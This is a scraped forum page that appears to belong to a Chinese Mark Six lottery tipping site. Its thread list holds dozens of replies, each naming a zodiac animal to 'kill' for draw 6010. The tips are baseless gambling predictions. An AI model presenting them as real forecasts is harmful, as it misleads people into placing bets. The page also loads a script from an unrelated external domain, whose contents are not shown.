

--- FILE ---
content_type: text/html;charset=gbk
request_url: http://154.26.210.43:61333/news/
body_size: 13268
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta name="viewport" content="width=device-width,user-scalable=0,initial-scale=1,maximum-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
	
    <title> www.4394.com（是想就是）高手主论坛 </title>
    <meta name="generator" content="PHPWind 7.3.2" />
    <meta name="keywords" content="4394主论坛4394主论坛" />
    <meta name="description" content="4394主论坛也就是窝打老道高手主论坛。" />
    <link rel='archives' title='www.4394.com（是想就是）高手主论坛' href='http://154.26.210.43:61333/news/simple' />
	<script type="text/javascript" src="js/minmax-1.0.js"></script>

<link rel="alternate" type="application/rss+xml" title="RSS" href="http://154.26.210.43:61333/news/rss.php?fid=2" />

<base id="headbase" href="http://154.26.210.43:61333/news/" />

    <script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script>
    <script language="JavaScript">
        var agt = navigator.userAgent.toLowerCase();
        var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));
        var is_gecko= (navigator.product == "Gecko");
        var imgpath = 'images';
        var verifyhash = '5cd9215c';
        var modeimg = '';
        var modeBase = '';
        var winduid = '';
        var windid	= '';
        var groupid	= 'guest';
        var gIsPost = true;
        if (location.href.indexOf('/simple/') != -1) {
            getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);
        } else if (location.href.indexOf('.html')!=-1) {
            var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1');
            if (base != location.href) {
                getObj('headbase').href = base;
            }
        }
    </script>
</head>
<body onkeydown="try{keyCodes(event);}catch(e){}">

<style>
    .menu .menu-hidden{width:16px;height:16px;float:right;background:url(images/close.gif) no-repeat;}
    /*底部弹出框样式*/
    .menu-thread-bottom .menu-post,.menu-post-bottom .menu-post{ border:none;}
    .menu-thread-bottom .menu-b,.menu-post-bottom .menu-b{ background:#f5fcff}
    .menu-post-bottom dt a{color:#659B28; cursor:text}
    .menu-post-bottom dt a:hover{ text-decoration:none}
    /* popout forum list*/
    .forum-list-popout { max-height:400px;_height:400px; overflow:auto}
    .forum-list-popout a:hover{ color:#659B28}
    .forum-list-popout dl{border-bottom:1px dashed #d7e6f2; padding:5px 0;}
    .forum-list-popout dt{font-weight:700;padding:0 0 2px}
    .forum-list-popout dt a{display:inline}
    .forum-list-popout dd a{width:13em;padding:2px 0;margin-left:1em;float:left;display:inline;color:#006699}
    @media screen and (max-width: 768px){
        *{box-sizing: border-box;}
        .top-title{font-size: 1.1rem!important;}
        #kjframe{height: 125px;}
    }
    @media screen and (max-width: 500px){
        *{box-sizing: border-box;}
        .bot-link{font-size: 20px;}
        .bot-link>a{float:left;padding: 5px;width: 50%;}
        .bot-sform{float: none!important;}
    }
</style>



<div id="main">

<style>
body{background: url(images/bg.gif);}
.threadtxt { font-size: 13px; font-weight:bold; }
.replytxt { color: blue; }
.forumsth {  }
.forums {  }
.threadmei { color: #000000; }
.rethreadmei { color: #999999; }
.thusername { color: #FF0000; font-weight:bold; }
.reusername { color: #FF0000; }
.username{ color: red;font-weight:bold; }
.posttime{ color: silver; }
.numhits { color: #FF0000; }
.numhit { color: #FF0000; }
.topic{	margin-left: 2%;margin-right: 2%;}
.reply{	margin-left: 3%;}

</style>

<div align=center><div class="top-title" style="FILTER: glow(color=#000000, strength=5); MAX-WIDTH: 795px;width:100%;font-size:35pt;text-align:center;COLOR: #ffff00;">
	
	<font style="LETTER-SPACING: 0px; FONT-WEIGHT: 700" color="#008080" face="仿宋">（</font>
	<font style="LETTER-SPACING: 0px; FONT-WEIGHT: 700" color="#008080" face="华文新魏">是想就是</font>
	<font style="LETTER-SPACING: 0px; FONT-WEIGHT: 700" color="#008080" face="仿宋">）</font>
	<font style="LETTER-SPACING: 0px; FONT-WEIGHT: 700" color="#008080" face="华文新魏">4394集合高手主论坛</font>

</div>
<table style="WORD-WRAP: break-word; COLOR: #000000; FONT-SIZE: 10pt;max-width:591px;" id="table24810" border="0" cellSpacing="0" cellPadding="0" width="100%" height="30">
	<tbody style="WORD-WRAP: break-word">
		<tr style="WORD-WRAP: break-word">
			<td style="FONT-FAMILY: 宋体; WORD-WRAP: break-word; COLOR: #000000; FONT-SIZE: 10pt" height="22" width="591">
				<span style="WORD-WRAP: break-word; FONT-SIZE: 9pt">
				<p align="center"><b><font color="#000000" size="4">点击收藏 </font>
				<a style="COLOR: #0000ff; TEXT-DECORATION: none" href="javascript:window.external.addFavorite('http://www.4394.com/','4394集合高手论坛')">
				<font color="#ff0000" size="4">www.4394.com</font></a><font color="#000000" size="4"> 
				或 <font color="#ff0000" size="4">
				<a style="COLOR: #0000ff; TEXT-DECORATION: none" href="javascript:window.external.addFavorite('http://www.9409.com/','9409高手联合论坛')">
				<font color="#ff0000">www.9409.com</font></a></font>来访必记，拿笔必记住！</font></b></span>
			</td>
		</tr>
	</tbody>
</table>
</iframe>
<SCRIPT language=JavaScript src="https://aa.4394a.moe:2096/js/d.js"></SCRIPT>
<div align="center">
	<b><span style="background-color: #FFFF00">
	注意:以下内容均为各地高手分析预测的内容,本站不对其发布的资料的准确度行为负责,浏览者或使用者须自行承担有关责任,如有下注请谨慎，本站恕不负责! 
	</span></b> 
</div></div>

<div align="center">

</div>

<!--------------------------------------------->





<!--css--><style type="text/css">
body {font-family: Verdana;FONT-SIZE: 12px;MARGIN: 0;color: #000000;}
td {FONT-SIZE: 12px;}
select, textarea {
font: 12px Tahoma, Verdana;
color: #333333;
font-weight: normal;
background-color: #F5FBFF;
border: 1px solid #7AC4EA;
}
form{margin:0px; display:inline}
div.quote{
	margin:5px 5px;
	border:1px dashed #86B9D6;
	padding:5px;
	background:#F5FBFF;
	line-height:normal;
}
a { TEXT-DECORATION: none;}
a:hover{text-decoration: underline; color:#FF1D1D;}
img {border:0;}
.banner{background: #84AACE;}
.head {color: #154BA0;background: #BDDBF7;height: 30px;padding: 10px;font-weight:bold;}
.head a{color: #154BA0;}
.f_one {background: #F5FBFF;}
.f_two {background: #E4EAF2;}
.hr  {border-top: 1px solid #86B9D6; border-bottom: 0; border-left: 0; border-right: 0; }
.t_one {background: #FFFFFF;}
.t_two {background: #F7F8F8;}
.r_one {background: #FFFFFF;}
.r_two {background: #FFFFFF;}
.cbg { color:#92A05A;background: #FFFFD9;}
.cbg a{ color:#DEDEB8;}
.smalltxt {font-family: Tahoma, Verdana; font-size: 12px;}
.tinytxt {font-family: Tahoma, Verdana; font-size: 11px;}
.cfont { color:#FFFFFF; }
.fnamecolor { color:#003366;}
.index_font{color: #3A4F6C;background-color:#E5E8EA; font-weight:bold;padding: 5px;}
.tpc_title { font-size: 12px;font-weight:bold;}
.tpc_content { font-size: 13px;}
.i_table {BORDER: #86B9D6 1px solid;background:#FFFFFF;}
.tool {color:#84AACE;}

.alt_bg	{ background: #BDDBF7 }
.posttime{ color: silver; font-family: Tahoma, Arial;font-size: 11px;}
.num_hit{ color: red;}
.topic{	margin-left: 2%;}
.reply{	margin-left: 4%;}
.header {
    font: 12px Arial, Tahoma !important;
    font-weight: bold !important;
    font: 11px Arial, Tahoma;
    font-weight: bold;
    color: #154BA0;
    background-color: #BDDBF7;
    min-height: 30px;
    padding-left: 10px;
}
.header td {
padding-left: 10px;
}
.header a {
color: #154BA0;
}
.header input {
background:none;
vertical-align: middle;
height: 16px;
}
.subtable {
text-align: left;
padding: 0;
margin: 0 auto;
}
.left {
float: left;
text-align: left;
padding: 0px;
}
.right {
float: right;
text-align: right;
padding: 0px;
}
.spaceborder {
width: 100%;
border: 1px solid #7AC4EA;
padding: 1px;
}
.spacebottom {
padding-bottom: 10px;
background-color: #FDFFF2;
}
.category {
font: 12px Arial, Tahoma !important;
font: 11px Arial, Tahoma;
color: #92A05A;
background-color: #FDFFF2;
}
.category td {
border-bottom: 1px solid #DBDDD3;
}
.row {
width: 100%;
border: none;
background: #FFFFFF;
empty-cells: show;
}
.row td {
padding: 4px;
border-bottom: 1px solid #BBE9FF;
}
.row1 {
width: 100%;
border: none;
background: #F5FBFF;
empty-cells: show;
}
.row1 td {
padding: 4px;
border-bottom: 1px solid #BBE9FF;
}
.bold {
font-weight: bold;
}
.altbg1	{
background: #F5FBFF;
font: 12px Tahoma, Verdana;
}
td.altbg1 {
border-bottom: 1px solid #BBE9FF;
}
.altbg2 {
background: #FFFFFF;
font: 12px Tahoma, Verdana;
}
td.altbg2 {
border-bottom: 1px solid #BBE9FF;
}
.postsubmit {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
text-align: center;
padding: 10px 0px;
margin-top: 6px;
}
.button {
font: 12px Tahoma, Verdana;
padding: 0 5px;
color: #154BA0;
background-repeat: repeat-x;
background-position: 0 50%;
outline: 1px solid #86B9D6;
border: 1px solid #FFF !important;
height: 19px !important;
border: 1px solid #86B9D6;
height: 21px;
line-height: 17px;
}
.t_row {
margin-top: -1px;
}
.t_user	{
word-break: break-all;
padding-left: 8px;
background: #F5FBFF;
}
.t_msg {
table-layout: fixed;
word-wrap: break-word;
width: 100%;
height: 100%;
overflow: hidden;
background: #FFFFFF
}
.t_msg td {
padding:2px 10px;
}
.t_number {
border: 1px solid #DEDEB8;
padding: 2px;
margin: 1px;
background: #FDFFF2;
}
.t_infoline {
background: #FDFFF2;
}
.t_table {
border-left: 1px solid #86B9D6;
border-top: 1px solid #86B9D6;
border-spacing: 0px;
}
.t_table td {
padding: 4px;
border-bottom: 1px solid #86B9D6;
border-right: 1px solid #86B9D6;
}
.line {
border-top:1px solid #BBE9FF;
}
.maintable{
width: 98%;
font: 12px Tahoma, Verdana;
}
.avatar {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
padding: 3px;
}
.avatar img {
background: #FFFFFF;
}
.thread_table {
	border: 1px solid #5A8ABD;
	background-color: #BDDBF7;
	margin-top: 5px;
	padding: 2px;
	line-height: 22px;
}

@media screen and (max-width: 855px){
    .form-r{float: left!important;}
}
@media screen and (max-width: 630px){
    .span-i{width: 100%;}
    .form-r{float: none!important;}
}

</style><!--css-->

<body vlink="#333333" link="#333333">

<div align="center">
<div class="spaceborder" style="width: 98%">

<div class="subtable header" style="padding: 0px">
    <div class="right">

游客: &nbsp;<a href="register.php">注册</a> | <a href="login.php">登录</a>

| <a href='hack.php?H_name=bank'>银行</a>


</div><a href="index.php"><img src="images/wind/home.gif" align="absmiddle"></a> 『<a href='index.php?fid=2'>4394主论坛</a>』

<a href="post.php?fid=2" target=_blank><IMG SRC="images/wind/post.gif" align="absmiddle"></a>

</div>


<div class="guide" style="margin-top:3px;padding: 5px;overflow: hidden;">
    <form class="form-l" style="float: left;padding:0 5px 5px;" action="login.php" name="FORM" method="post">
        <input type="hidden" name="jumpurl" value="index.php" />
        <input type="hidden" name="lgt" value="0" />
        <input type="hidden" name="step" value="2" />
        <span class="span-i" style="float: left;padding-top: 5px;padding-right: 5px;"><font face=Wingdings color=#5CA408>y</font> 用户名：<input class="button" name="pwuser" value="" tabindex="1" /></span>
        <span class="span-i" style="float: left;padding-top: 5px;padding-right: 5px;"><font face=Wingdings color=#5CA408>y</font> 密&nbsp;&nbsp;&nbsp;码：<input class="button" type="password" name="pwpwd" onclick="this.value='';" tabindex="2" /></span>
        <span class="span-i" style="float: left;padding-top: 5px;padding-right: 5px;">
            <input name="submit" type="image" src="images/wind/login.gif" align="absmiddle" tabindex="4">
            <a href="register.php"><img src="images/wind/register.gif" align="absmiddle" tabindex="5"></a>
        </span>
    </form>
    <FORM class="form-r" style="float: right;padding: 5px;" action='index.php?fid=2&page=1' method=post target="_blank">
        <input type="hidden" name="search" value="searchall" />
        <input class="button" name="searchkey" type="text" onfocus="this.value=''" value="按标题或作者搜索" size="25">
        <input class="button" type="submit" name="searchbutton" value="搜 索">
    </form>
</div>



</div>
</div>


<!--------------------------------------------->


<br>



<!--------------------------------------------->


<div class="topic">
<img src="images/wind/file/headtopic_3.gif" align=absmiddle>



<a href="read.php?tid=178" id="a_ajax_178" class="threadtxt" target="_blank"> 是想就是★┫窝打老道~辛苦转贴┣【某某数据联盟★★上收集数据五行】▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄OK</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>窝打老道</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=178" class="replytxt" target="_blank">回<B class='thusername'>250</B>帖</a>)

(<a target="_blank" href="search.php?authorid=765"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">63865727</span>

<span class="posttime"> 2012-12-03 23:57 </span>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=2" class="replytxt" target="_blank">◥██杀███████肖███████区██◤论坛转帖杀肖◥██杀███████肖███████区██◤</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:15 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=3" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【醉月轩◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:15 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=4" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【乐马聚贝◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:15 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=5" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【一定一定◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:15 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=6" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【傻子福◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:15 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=7" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【高丰◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:15 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=8" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【夜猫◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:15 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=9" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【百胜◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:15 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=10" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【西门吹风◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=11" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【广西十万大山◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=12" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【花都客人◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=13" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【期期实战◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=14" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【管乐天◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=15" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【中天◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=16" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【闲人◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=17" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【五华佬◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=18" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【点点◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=19" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【驿动的心◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=20" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【紫色风铃◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=21" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【罗少◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=22" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【营养快线◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=23" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【小妹◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=24" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【清心◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=25" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【魔方◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=26" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【恭喜恭喜◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=27" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【有谁共鸣◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=28" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【笑看人生◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=29" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【六合解霸◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=30" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【林奖◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=31" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【天天上上◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=32" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【码在当下◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=33" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【鱼娃娃◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=34" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【韦合部队◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=35" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【马师◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=36" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【醉仙◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=37" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【广东江门◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=38" class="replytxt" target="_blank">【6010期】【全网杀★杀①肖】【福泽天下◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-22 22:16 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
